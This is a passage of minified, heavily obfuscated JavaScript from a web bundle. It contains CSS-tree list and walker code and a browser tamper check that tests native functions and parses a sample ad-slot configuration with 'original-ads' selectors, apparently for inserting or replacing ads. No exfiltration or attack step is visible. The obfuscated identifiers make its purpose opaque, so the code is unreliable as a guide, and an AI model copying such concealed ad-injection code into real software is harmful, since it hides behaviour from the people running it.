strict";const r=a2l;n.d(e,{B:()=>i});let o=null;class i{static[r(2455)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(3465)]=null,this[t(2594)]=null,this[t(2519)]=null}[r(2455)](t){return i[r(2455)](t)}[r(3211)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(2519)],i[n(612)]=t,i[n(3491)]=e,i[n(2519)]=this[n(2519)]):i={prev:t,next:e,cursor:this[n(2519)]},this[n(2519)]=i,i}[r(2718)](){const t=r,{cursor:e}=this;this[t(2519)]=e[t(2519)],e[t(612)]=null,e[t(3491)]=null,e[t(2519)]=o,o=e}[r(2034)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(612)]===t&&(s[i(612)]=e),s[i(3491)]===n&&(s[i(3491)]=o),s=s[i(2519)]}*[Symbol[r(927)]](){const t=r;for(let e=this[t(3465)];null!==e;e=e[t(3491)])yield e[t(1532)]}get[r(4127)](){const t=r;let e=0;for(let n=this[t(3465)];null!==n;n=n[t(3491)])e++;return e}get[r(4343)](){return null===this[r(3465)]}get[r(4039)](){const t=r;return this[t(3465)]&&this[t(3465)][t(1532)]}get[r(937)](){const t=r;return this[t(2594)]&&this[t(2594)][t(1532)]}[r(2846)](t){const e=r;let n=null;this[e(3465)]=null;for(let r of t){const t=i[e(2455)](r);null!==n?n[e(3491)]=t:this[e(3465)]=t,t[e(612)]=n,n=t}return this[e(2594)]=n,this}[r(2778)](){return[...this]}[r(3646)](){return[...this]}[r(512)](t,e=this){const n=r,o=this[n(3211)](null,this[n(3465)]);for(;null!==o[n(3491)];){const r=o[n(3491)];o[n(3491)]=r[n(3491)],t[n(1072)](e,r[n(1532)],r,this)}this[n(2718)]()}[r(2762)](t,e=this){const n=r,o=this[n(3211)](this[n(2594)],null);for(;null!==o[n(612)];){const r=o[n(612)];o[n(612)]=r[n(612)],t[n(1072)](e,r[n(1532)],r,this)}this[n(2718)]()}[r(1058)](t,e,n=this){const o=r;let i,s=this[o(3211)](null,this[o(3465)]),a=e;for(;null!==s[o(3491)];)i=s[o(3491)],s[o(3491)]=i[o(3491)],a=t[o(1072)](n,a,i[o(1532)],i,this);return this[o(2718)](),a}[r(1775)](t,e,n=this){const o=r;let i,s=this[o(3211)](this[o(2594)],null),a=e;for(;null!==s[o(612)];)i=s[o(612)],s[o(612)]=i[o(612)],a=t[o(1072)](n,a,i[o(1532)],i,this);return this[o(2718)](),a}[r(2566)](t,e=this){const n=r;for(let r=this[n(3465)];null!==r;r=r[n(3491)])if(t[n(1072)](e,r[n(1532)],r,this))return!0;return!1}[r(4135)](t,e=this){const n=r,o=new i;for(let r=this[n(3465)];null!==r;r=r[n(3491)])o[n(3946)](t[n(1072)](e,r[n(1532)],r,this));return o}[r(1612)](t,e=this){const n=r,o=new i;for(let r=this[n(3465)];null!==r;r=r[n(3491)])t[n(1072)](e,r[n(1532)],r,this)&&o[n(3946)](r[n(1532)]);return o}[r(2253)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3211)](null,t);for(;null!==i[o(3491)];){const t=i[o(3491)];if(i[o(3491)]=t[o(3491)],e[o(1072)](n,t[o(1532)],t,this))break}this[o(2718)]()}[r(4280)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3211)](t,null);for(;null!==i[o(612)];){const t=i[o(612)];if(i[o(612)]=t[o(612)],e[o(1072)](n,t[o(1532)],t,this))break}this[o(2718)]()}[r(4415)](){const t=r;this[t(3465)]=null,this[t(2594)]=null}[r(1376)](){const t=r,e=new i;for(let n of this)e[t(3946)](n);return e}[r(3611)](t){const e=r;return this[e(2034)](null,t,this[e(3465)],t),null!==this[e(3465)]?(this[e(3465)][e(612)]=t,t[e(3491)]=this[e(3465)]):this[e(2594)]=t,this[e(3465)]=t,this}[r(3700)](t){const e=r;return this[e(3611)](i[e(2455)](t))}[r(2006)](t){return this[r(3961)](t)}[r(3946)](t){const e=r;return this[e(3961)](i[e(2455)](t))}[r(3961)](t,e=null){const n=r;if(null!==e)if(this[n(2034)](e[n(612)],t,e,t),null===e[n(612)]){if(this[n(3465)]!==e)throw new Error(n(3969));this[n(3465)]=t,e[n(612)]=t,t[n(3491)]=e,this[n(2034)](null,t)}else e[n(612)][n(3491)]=t,t[n(612)]=e[n(612)],e[n(612)]=t,t[n(3491)]=e;else this[n(2034)](this[n(2594)],t,null,t),null!==this[n(2594)]?(this[n(2594)][n(3491)]=t,t[n(612)]=this[n(2594)]):this[n(3465)]=t,this[n(2594)]=t;return this}[r(1928)](t,e){const n=r;return this[n(3961)](i[n(2455)](t),e)}[r(4098)](t){const e=r;if(this[e(2034)](t,t[e(612)],t,t[e(3491)]),null!==t[e(612)])t[e(612)][e(3491)]=t[e(3491)];else{if(this[e(3465)]!==t)throw new Error(e(3697));this[e(3465)]=t[e(3491)]}if(null!==t[e(3491)])t[e(3491)][e(612)]=t[e(612)];else{if(this[e(2594)]!==t)throw new Error(e(3697));this[e(2594)]=t[e(612)]}return t[e(612)]=null,t[e(3491)]=null,t}[r(2362)](t){const e=r;this[e(3961)](i[e(2455)](t))}[r(3313)](){const t=r;return null!==this[t(2594)]?this[t(4098)](this[t(2594)]):null}[r(3931)](t){const e=r;this[e(3611)](i[e(2455)](t))}[r(1773)](){const t=r;return null!==this[t(3465)]?this[t(4098)](this[t(3465)]):null}[r(1714)](t){const e=r;return this[e(4201)](t,this[e(3465)])}[r(615)](t){return this[r(4201)](t)}[r(4201)](t,e){const n=r;return null===t[n(3465)]||(null!=e?(this[n(2034)](e[n(612)],t[n(2594)],e,t[n(3465)]),null!==e[n(612)]?(e[n(612)][n(3491)]=t[n(3465)],t[n(3465)][n(612)]=e[n(612)]):this[n(3465)]=t[n(3465)],e[n(612)]=t[n(2594)],t[n(2594)][n(3491)]=e):(this[n(2034)](this[n(2594)],t[n(2594)],null,t[n(3465)]),null!==this[n(2594)]?(this[n(2594)][n(3491)]=t[n(3465)],t[n(3465)][n(612)]=this[n(2594)]):this[n(3465)]=t[n(3465)],this[n(2594)]=t[n(2594)]),t[n(3465)]=null,t[n(2594)]=null),this}[r(3799)](t,e){const n=r;n(3465)in e?this[n(4201)](e,t):this[n(3961)](e,t),this[n(4098)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2l,r=Object[n(3804)](SyntaxError[n(2086)]),o=new Error;return Object[n(4240)](r,{name:t,message:e,get stack(){const r=n;return(o[r(3291)]||"")[r(3799)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2l;if(r[e(2331)](t))return r[e(2598)](t);const n=t[e(1853)]();let o=r[e(2598)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(659)]({basename:n[e(4080)](r[e(755)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(3629)](t,o),o},a=function(t){const e=a2l;if(o[e(2331)](t))return o[e(2598)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(755)]);if(!i&&(n=n[e(1853)](),o[e(2331)](n))){const r=o[e(2598)](n);return o[e(3629)](t,r),r}const s=i?"":l(n,r[e(755)]),a=n[e(4080)](0,r[e(755)]+s[e(755)]),u=Object[e(659)]({basename:n[e(4080)](a[e(755)]),name:n[e(4080)](r[e(755)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(3629)](t,u),u};function c(t,e){const n=a2l;return e=e||0,t[n(755)]-e>=2&&t[n(1220)](e)===i&&t[n(1220)](e+1)===i}function l(t,e){const n=a2l;if(e=e||0,t[n(755)]-e>=3&&t[n(1220)](e)===i&&t[n(1220)](e+1)!==i){const r=t[n(4183)]("-",e+2);if(-1!==r)return t[n(661)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2l,n=t[e(755)],a=t[e(1220)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(1220)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(1220)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(4080)](i+1));break}if(s=t[e(1220)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(661)](n+1,o))}else 13===s&&10===t[e(1220)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2l,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(755)];e++){const i=t[n(1220)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(4017)](16),u=!0):i===c||i===o?(l+="\\"+t[n(1617)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(1617)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2l,n=t[e(755)];let o=4,s=t[e(1220)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(1220)](o));)o++;for(;o<s&&(0,r.i0)(t[e(1220)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(1220)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(4080)](c+1));break}if(o=t[e(1220)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(661)](n+1,o))}else 13===o&&10===t[e(1220)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2l;let n="",u=!1;for(let d=0;d<t[e(755)];d++){const h=t[e(1220)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(4017)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(1617)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(1617)](d),u=!1):n+="�"}return e(2127)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(2086)],i=function(){};function s(t){return r(3951)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2l;n[i(2997)]===e&&t[i(1072)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(1253)],s=[];for(const t in i){if(!1===o[n(1072)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(491)](e)||(e=[e]);for(const t of e)null===t?r[n(2734)]=!0:n(4122)==typeof t?r[n(2997)]=n(2711):Array[n(491)](t)&&(r[n(2997)]=n(1980));r[n(2997)]&&s[n(2362)](r)}return s[n(755)]?{context:e[n(541)],fields:s}:null}function l(t,e){const n=r,o=t[n(2432)][n(1807)](),i=t[n(1996)],s=n(4122)==typeof i;return e&&o[n(2130)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(2294)]];if(!n[l(2734)]||r)if(l(1980)===n[l(2997)]){if(e?r[l(1775)](c,!1):r[l(1058)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2l,n={};for(const r in t[e(2711)])if(o[e(1072)](t[e(2711)],r)){const o=t[e(2711)][r];if(!o[e(1253)])throw new Error(e(809)+r+e(1364));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(4116)),m=Symbol(e(3958));for(const t in n)o[e(1072)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2l,o=l[r(1072)](y,t,e,n);return o===f||o!==m&&(!(!w[r(3808)](t[r(2997)])||!w[t[r(2997)]](t,y,c,b))||u[r(1072)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(3951)==typeof r)l=r;else if(r&&(l=s(r[o(3441)]),u=s(r[o(2246)]),r[o(2130)]&&(w=h),r[o(3734)])){if(p[o(3808)](r[o(3734)]))w=r[o(2130)]?g[r[o(3734)]]:p[r[o(3734)]];else if(!n[o(3808)](r[o(3734)]))throw new Error(o(3136)+r[o(3734)]+o(1630)+Object[o(4022)](n)[o(2796)]()[o(3069)](", ")+")");l=a(l,r[o(3734)]),u=a(u,r[o(3734)])}if(l===i&&u===i)throw new Error(o(3631));c(t)};return w[e(3283)]=f,w[e(3498)]=m,w[e(536)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2l(1072)](this,t,r,o))return n=t,f})),n},w[e(558)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2l(1072)](this,t,r,o))return n=t,f}}),n},w[e(2838)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2l;e[i(1072)](this,t,r,o)&&n[i(2362)](t)})),n},w}}},l={};function y(t){const e=a2l;var n=l[t];if(void 0!==n)return n[e(2953)];var r=l[t]={exports:{}};return m[t](r,r[e(2953)],y),r[e(2953)]}y.d=(t,e)=>{const n=a2l;for(var r in e)y.o(e,r)&&!y.o(t,r)&&Object[n(1099)](t,r,{enumerable:!0,get:e[r]})},y.g=function(){const t=a2l;if(t(3131)==typeof globalThis)return globalThis;try{return this||new Function(t(3366))()}catch(e){if(t(3131)==typeof window)return window}}(),y.o=(t,e)=>Object[Pz(2086)][Pz(3808)][Pz(1072)](t,e),y.r=t=>{const e=Pz;e(865)!=typeof Symbol&&Symbol[e(1931)]&&Object[e(1099)](t,Symbol[e(1931)],{value:e(849)}),Object[e(1099)](t,e(1704),{value:!0})};var t={};(()=>{"use strict";const t=Pz;var e=y(8599),n=y(7815),r=y(5027),o=y(129),i=y(8105),s=y(4838),a=y(7020),c=y(8486),l=y(6),u=y(1129);const d=()=>(0,l.c)((async t=>{const e=a2l;for(document[e(3533)]&&t();!document[e(3533)];)await(0,u.y)(100);t()}));var h=y(1849);const f=(t,e)=>{const n=a2l;if(n(4122)!=typeof t||n(4122)!=typeof e)return!1;const r=t[n(755)],o=e[n(755)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;let i=!0;for(let n=0;n<=o;n++)if(t[r-n]!==e[o-n]){i=!1;break}return i},m=(t,e)=>{const n=a2l;if(n(4122)!=typeof t||n(4122)!=typeof e)return!1;const r=t[n(755)],o=e[n(755)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;for(let r=0;r<t[n(755)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(755)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return!0}return!1},p=(t,e)=>{const n=a2l;if(n(4122)!=typeof t||n(4122)!=typeof e)return-1;const r=t[n(755)],o=e[n(755)];if(0===r&&0===o)return-1;if(0===r)return-1;if(0===o)return-1;if(r<o)return-1;for(let r=0;r<t[n(755)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(755)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return r}return-1},g=[[t(3301)],[t(976)],[t(3788),t(3502)],[t(3788),t(491)],[t(3788),t(2086),t(1612)],[t(3788),t(2086),t(536)],[t(3788),t(2086),t(3359)],[t(3788),t(2086),t(3495)],[t(3788),t(2086),t(1800)],[t(3788),t(2086),t(512)],[t(3788),t(2086),t(3075)],[t(3788),t(2086),t(3069)],[t(3788),t(2086),t(4135)],[t(3788),t(2086),t(2362)],[t(3788),t(2086),t(1058)],[t(3788),t(2086),t(2130)],[t(3788),t(2086),t(1773)],[t(3788),t(2086),t(2566)],[t(3003)],[t(415)],[t(2102)],[t(764)],[t(555)],[t(3487)],[t(1283),t(2086),t(1543)],[t(1283),t(2086),t(1520)],[t(1283),t(2086),t(2902)],[t(2814),t(2086),t(4152)],[t(3337),t(2135)],[t(3337),t(2086),t(2149)],[t(3170)],[t(741)],[t(1871)],[t(640),t(1389)],[t(640),t(3533)],[t(640),t(1604)],[t(640),t(1977)],[t(640),t(2229)],[t(640),t(3254)],[t(640),t(2701)],[t(640),t(3245)],[t(640),t(4029)],[t(640),t(585)],[t(640),t(1082)],[t(640),t(1925)],[t(640),t(3465),t(2247)],[t(640),t(3465),t(2514)],[t(640),t(429)],[t(640),t(4184)],[t(640),t(3668)],[t(640),t(1162)],[t(640),t(2799)],[t(640),t(3063)],[t(640),t(4089)],[t(640),t(3827)],[t(991),t(2086),t(585)],[t(991),t(2086),t(3668)],[t(991),t(2086),t(1162)],[t(781),t(2086),t(1638)],[t(3815),t(2086),t(1081)],[t(3815),t(2086),t(1977)],[t(3815),t(2086),t(4098)],[t(440),t(2086),t(4016)],[t(440),t(2086),t(2341)],[t(440),t(2086),t(3286)],[t(440),t(2086),t(3232)],[t(440),t(2086),t(1858)],[t(440),t(2086),t(1200)],[t(440),t(2086),t(4098)],[t(440),t(2086),t(533)],[t(440),t(2086),t(983)],[t(440),t(2086),t(873)],[t(440),t(2086),t(2613)],[t(2914)],[t(2095)],[t(2438),t(2086),t(3679)],[t(2571)],[t(2028),t(2086),t(2804)],[t(2028),t(2086),t(1346)],[t(690),t(2086),t(3301)],[t(690),t(2086),t(1354)],[t(3746)],[t(1988)],[t(2545)],[t(2055),t(2086),t(1260)],[t(2055),t(2086),t(1072)],[t(2437)],[t(1432),t(2086),t(2598)],[t(2241)],[t(2631)],[t(2071)],[t(3997)],[t(3220)],[t(942)],[t(484)],[t(2008)],[t(1856)],[t(844)],[t(3448)],[t(3730)],[t(1279)],[t(3243),t(587)],[t(3243),t(879)],[t(1735),t(2086),t(512)],[t(1735),t(2086),t(2598)],[t(1735),t(2086),t(3629)],[t(2239),t(804)],[t(2239),t(589)],[t(2239),t(1363)],[t(2239),t(1715)],[t(2239),t(3642)],[t(710)],[t(2935),t(2086),t(3299)],[t(3497),t(954)],[t(3497),t(3130)],[t(3497),t(2626)],[t(3020),t(2086),t(2247)],[t(3020),t(2086),t(2106)],[t(3020),t(2086),t(2304)],[t(3365),t(2086),t(512)],[t(1635),t(4188)],[t(4126),t(2400)],[t(4126),t(3088)],[t(4126),t(3358)],[t(4126),t(4022)],[t(4126),t(2086),t(4017)],[t(4184)],[t(1284)],[t(1416)],[t(1757)],[t(3749)],[t(4188)],[t(2002),t(2378)],[t(3299)],[t(3023),t(756)],[t(3023),t(2086),t(2430)],[t(3023),t(2086),t(2222)],[t(3023),t(2086),t(2641)],[t(3023),t(3813)],[t(3023),t(1803)],[t(3023),t(2339)],[t(1793),t(2086),t(2406)],[t(1793),t(2086),t(934)],[t(1354)],[t(2614)],[t(3355)],[t(1866),t(2086),t(3940)],[t(1866),t(2086),t(600)],[t(3984)],[t(4340)],[t(1404)],[t(4355)],[t(2797)],[t(1261),t(3270)],[t(1261),t(2086),t(1220)],[t(1261),t(2086),t(1089)],[t(1261),t(2086),t(1527)],[t(1261),t(2086),t(3075)],[t(1261),t(2086),t(4183)],[t(1261),t(2086),t(3374)],[t(1261),t(2086),t(3580)],[t(1261),t(2086),t(3799)],[t(1261),t(2086),t(1807)],[t(1261),t(2086),t(2955)],[t(1261),t(2086),t(2962)],[t(1261),t(2086),t(1853)],[t(1261),t(2086),t(829)],[t(3218)],[t(3063),t(1953)],[t(3063),t(4085)],[t(3269),t(2086),t(2006)],[t(3269),t(2086),t(2598)],[t(3269),t(2086),t(3629)],[t(2993),t(2086),t(4184)],[t(2993),t(2086),t(1867)]];function w(){const e=t;let n=arguments[e(755)]>0&&void 0!==arguments[0]?arguments[0]:window;v(n,arguments[e(755)]>1&&void 0!==arguments[1]&&arguments[1])}let b="";const v=function(){const e=t;let n=arguments[e(755)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(755)]>1?arguments[1]:void 0;{function u(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}b=e(3350);for(const d of g)if(u(d)){let h=e(1530);for(const f of d)h+="."+f;x(h)}}b=e(2084),e(3951)!=typeof n[e(3337)][e(2135)]&&x(e(1957)),e(3500)!=typeof n[e(3337)][e(2135)]()&&x(e(3406));{b=e(2309);const w=new(n[e(2993)]),y=()=>{};w[e(554)]=y,w[e(554)]!==y&&x(e(1999))}{b=e(3766);const v=n[e(640)][e(3254)](e(2194))[e(3665)];v[e(2902)](e(3154),e(3973)),e(3973)!==v[e(1543)](e(3154))&&x(e(2752)),v[e(1520)](e(3154)),v[e(1543)](e(3154))&&x(e(3739))}const o=n[e(640)][e(3254)](e(2194)),s=n[e(640)][e(3254)](e(3194));s[e(2639)]=e(1071);const a=n[e(640)][e(3254)](e(961)),c=n[e(640)][e(3254)](e(1373));{b=e(2045),o&&s&&a&&c&&n[e(640)][e(3254)](e(845))||x(),b=e(4247),(n[e(1279)](document[e(503)][e(2225)])||n[e(1279)](document[e(503)][e(2388)]))&&x(),b=e(3639),[o,s,a,c][e(512)]((t=>{const r=e;n[r(640)][r(3465)][r(2247)](t);let o=!1;n[r(640)][r(3465)][r(3818)][r(512)]((e=>{e===t&&(o=!0)})),o||x(r(3818)),n[r(640)][r(3465)][r(2514)](t)})),b=e(4277);const k=i.A[e(2197)]();o.id=k,o[e(814)][e(1081)](k),n[e(640)][e(3465)][e(2247)](o),o!==n[e(640)][e(585)](k)&&x(e(2608)),o!==n[e(640)][e(1082)](k)[0]&&x(e(1408)),o!==n[e(640)][e(3668)]("#"[e(1089)](k))&&x(e(4161)),o!==n[e(640)][e(1162)]("#"[e(1089)](k))[0]&&x(e(1403)),o[e(814)][e(1977)](k)||x(e(1341)),o[e(814)][e(4098)](k),o[e(814)][e(1977)](k)&&x(e(2827)),b=e(2686),n[e(640)][e(3465)][e(2247)](a),a[e(983)](e(3219),e(4025)),a[e(983)](e(2997),e(2983)),0===n[e(640)][e(3465)][e(1925)](e(961))[e(755)]&&x(e(571));try{o[e(4098)](),a[e(4098)]()}catch(_){x(e(2233))}n[e(640)][e(3465)][e(1977)](a)&&x(e(4098)),b=e(1400);try{n[e(640)][e(429)]}catch(M){x(e(838))}}{b=e(3286);const E=o[e(3286)]();e(3500)!=typeof(E[e(658)]+E[e(3218)]+E[e(474)]+E[e(1823)]+E[e(3154)]+E[e(3324)])&&x(e(3286)),b=e(2833);const z=n[e(640)][e(3254)](e(2194));o[e(2247)](z),z[e(2833)]!==o&&x(e(2247)),b=e(2514),o[e(2514)](z),0!==o[e(4214)]&&x(e(2514)),b=e(2534);const S=(t,n)=>{const r=e,o=i.A[r(2197)]();t[r(983)](n,o),t[r(4016)](n)!==o&&x(r(983)),t[r(533)](n),t[r(4016)](n)&&x(r(533))};[o,s,c][e(512)]((t=>{const n=e;S(t,n(1778)),S(t,n(1532))})),b=e(1146),e(2194)!==o[e(3335)][e(1853)]()&&x(e(2194)),e(3194)!==s[e(3335)][e(1853)]()&&x(e(3194)),e(1373)!==c[e(3335)][e(1853)]()&&x(e(1373))}if(b=e(1530),r&&n[e(3218)]!==n){const N=n[e(2545)];N&&Array[e(3502)](n[e(1757)][e(640)][e(1162)](e(1553)))[e(3075)](N)||x(e(2545));try{N[e(3061)]!==n&&x(e(2769))}catch(U){x(e(2336))}try{const C=i.A[e(2197)]();n[e(1571)]={},n[e(1571)][e(4265)]=()=>C,n[e(1571)][e(4265)]()!==C&&x(e(2463))}catch(T){x(e(1662))}}{b=e(2215);const W={inventory_name:i.A[e(2197)](),inventories_key:i.A[e(2197)]()},L=e(3777)[e(1089)](W[e(3091)],e(2503))[e(1089)](W[e(1020)],e(3511)),j={"apply-ratio":1};j[W[e(3091)]]=[{id:W[e(1020)],width:160,height:600,position:{selector:e(2587),"position-rule":e(3242),"insert-rule":[]},"original-ads":[{selector:e(4045)}],attributes:[]}],A(n[e(3243)][e(587)](L),j,n)||x(e(2307));const I=e(3349),H={type:e(2872),marshalled:e(4345)};A(n[e(3243)][e(587)](I),H,n)||x(e(929)),b=e(2016);let O=!1;for(let J=0;J<100;J++)if(n[e(2239)][e(3642)]()!=n[e(2239)][e(3642)]()){O=!0;break}O||x(),b=e(1978);const V={},R=i.A[e(2197)](),F=i.A[e(2197)]();V[R]=F,n[e(4126)][e(4022)](V)[0]===R&&V[R]===F||x(),b=e(3404);const q=new(n[e(1793)])(e(4385));q[e(934)](e(2408))&&!q[e(934)](e(2602))||x(),b=e(2330);const P=e(4122);P[e(2962)](e(1078))||x(e(2962)),P[e(3075)](e(2372))||x(e(3075)),P[e(1527)](e(1121))||x(e(1527)),"st"!==P[e(2955)]("r")[0]&&x(e(2955)),"s"!==P[e(1617)](0)&&x(e(1617)),115!==P[e(1220)](0)&&x(e(1220)),e(3071)!==P[e(3799)](/tr/g,"p")&&x(e(3799));let B="";try{B=n[e(3497)][e(2626)]}catch(Z){x(e(1854))}B[e(3075)]("/1")!==m(B,"/1")&&x(e(3075));{const G=(t,n)=>{const r=e,o=t[r(2955)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=p(i,e);-1!==t;t=p(i,e))o[n(2362)](i[n(1807)](0,t)),i=i[n(1807)](t+e[n(755)]);return o[n(2362)](i),o})(t,n);if(o[r(755)]!==i[r(755)])return!1;for(let t=0;t<o[r(755)];t++)if(o[t]!==i[t])return!1;return!0},Y=[{target:navigator[e(2626)],key:"/"},{target:navigator[e(2626)],key:"/"},{target:navigator[e(2626)],key:e(2878)},{target:navigator[e(2626)],key:e(492)}];for(const{target:K,key:$}of Y)G(K,$)||x(e(2955))}b=e(3882);let D=!1;try{throw new(n[e(2438)])(e(3115))}catch(tt){D=!0}D||x(e(1664)),b=e(3831);try{n[e(1530)][e(3003)],n[e(1530)][e(2102)]}catch(et){x(e(2484))}const Q=i.A[e(2197)](),X=n[e(2102)](Q);Q!==n[e(3003)](X)&&x(e(3831)),b=e(4140),n[e(2437)](o)instanceof n[e(1283)]||x(e(2437)),b=e(3095),n[e(3497)][e(2626)]||x(e(3155)),b=e(4188),728!==n[e(4188)](e(2702))&&x(e(4188)),b=e(4147),(isNaN(n[e(3984)])||e(3500)!=typeof n[e(3984)]||isNaN(n[e(4340)])||e(3500)!=typeof n[e(4340)])&&x(e(4147)),b=e(1147);try{let nt=0,rt=l.z;(0,l.c)((()=>{const t=e;nt=i.A[t(1497)](1,100)})),0!==nt&&rt!==l.z||x(e(1405)),nt=0,rt=l.z,async function(){const t=e;nt=i.A[t(1497)](1,100)}(),0===nt&&x(e(1147))}catch(ot){x(e(1405))}}try{b=e(3788);const it=Math[e(3642)](),st=Math[e(3642)](),at=[it,st];at[e(2130)](),at[0]===st&&at[1]===it||x(e(2130))}catch(ct){x(e(2130))}{b=e(4126);const lt=[[n,e(1362)],[n,e(4126)],[n,e(3497)],[{keyval:1},e(2742)]];let ut=!1;for(const[dt,ht]of lt)if(n[e(4126)][e(3358)](dt,ht)){ut=!0;break}ut||x(e(3358))}{b=e(2554);const ft=window[e(1126)],mt=Symbol(e(1372)),pt={cmd:{push:()=>mt}};window[e(1126)]=pt,window[e(1126)]!==pt&&x(e(1201)),window[e(1126)][e(3841)]!==pt[e(3841)]&&x(e(2123)),window[e(1126)][e(3841)][e(2362)]!==pt[e(3841)][e(2362)]&&x(e(2738)),window[e(1126)][e(3841)][e(2362)]()!==mt&&x(e(517)),window[e(1126)]=ft}},x=e=>{const n=t,r=n(4043)[n(1089)](e,n(729))[n(1089)](b);throw console[n(3115)](r),r},A=function(e,n){const r=t;let o=arguments[r(755)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(3131)!=typeof e&&r(3131)!=typeof n)return e===n;if((e instanceof o[r(3788)]||e instanceof Array)!=(n instanceof o[r(3788)]||n instanceof Array))return!1;if(e instanceof o[r(3788)]||e instanceof Array){if(o[r(4126)][r(4022)](e)[r(755)]!==o[r(4126)][r(4022)](n)[r(755)])return!1;for(let t=0;t<e[r(755)];t++)if(!A(e[t],n[t],o))return!1}else{if(o[r(4126)][r(4022)](e)[r(755)]!==o[r(4126)][r(4022)](n)[r(755)])return!1;for(const t in e)if(!A(e[t],n[t],o))return!1}return!0};var k;const _=[{selectors:[t(3910),t(505)],html:(0,String[t(504)])(k||(M=[t(461)],E||(E=M[t(1807)](0)),k=Object[t(659)](Object[t(1277)](M,{raw:{value:Object[t(659)](E)}})))),cases:[[]]},{html:t(1940),selectors:[t(2635),t(1451),t(2996)],cases:[[{selector:t(2996),attributes:{style:t(2487)}},{selector:t(2537),attributes:{lang:"ko"}}],[{selector:t(2996),attributes:{style:t(2850)}},{selector:t(2537),attributes:{lang:"en","data-theme":t(3308)}}],[{selector:t(2537),attributes:{lang:t(4331),dir:t(520)}}]],checker:function(e){const n=t;let r=arguments[n(755)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(2437)](e);if(n(2057)===o[n(1543)](n(2601)))return!1;if(n(2057)!==o[n(1543)](n(2699)))return!1;if(n(2057)===o[n(1543)](n(3547)))return!1;if(n(2057)!==o[n(1543)](n(2656)))return!1;if(n(429)===o[n(1543)](n(679)))return!1;if(n(2057)!==o[n(1543)](n(645)))return!1;const 